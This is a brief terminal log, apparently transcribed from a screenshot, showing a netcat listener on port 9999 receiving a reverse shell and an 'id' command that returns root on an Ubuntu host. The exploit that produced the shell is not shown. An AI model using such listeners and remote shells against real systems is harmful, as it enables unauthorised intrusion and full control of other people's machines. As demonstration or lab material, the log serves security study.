 security ~/Desktop
nc -vvl 9999
bash: cannot set terminal process group (-1): Inappropriate ioctl for device
bash: no job control in this shell
(base) root@ubuntu:/# id
id
uid=0(root) gid=0(root) groups=0(root)
(base) root@ubuntu:/#